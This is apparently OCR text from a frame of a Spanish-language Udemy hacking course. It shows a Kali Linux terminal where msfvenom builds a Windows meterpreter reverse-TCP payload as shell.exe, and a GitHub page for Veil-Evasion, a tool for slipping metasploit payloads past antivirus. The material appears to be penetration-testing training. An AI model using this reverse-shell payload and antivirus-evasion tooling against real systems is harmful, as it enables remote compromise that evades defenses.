 Kali-Linux-2016.2-vbox-i686 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Firefox ESR Mon 12:16 1
sf_Curso_
Udemy
root@kali: ~/software
File Edit View Search Terminal Help
root@kali:~/software# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.141 LPORT=4444 -f exe > /tmp/shell.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~/software# git clone https://github.com/Ve
Cloning into 'Veil-Evasion'...
remote: Counting objects: 3809, done.
Receiving objects: 0% (1/3809)
GitHub - Veil-Framework/Veil-Evasion: Veil Evasion is no longer supported, use Veil 3.0! - Mozilla Firefox
GitHub - Veil-Framew... Antivirus scan for d88...
GitHub, Inc. (US) https://github.com/Veil-Framework/Veil-Evasion veil evasion
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Veil-Evasion
Veil-Evasion is a tool designed to generate metasploit payloads that bypass common anti-virus solutions.
NOTE: ./setup/setup.sh should be re-run on every major version update. If you receive any major errors on running
Veil-Evasion, first try re-running this script to install any additional packages and update the common configuration file.
Veil-Evasion is currently under active support by @ChrisTruncer, @TheMightyShiv, @HarmJ0y.
Thanks to:
• @jasonjfrank
• @mjmaley
• @davidpmcguire
Software Requirements:
Linux
1. Use Kali (x86) and all dependencies are pre-installed
or
Transferring data from assets-cdn.github.com...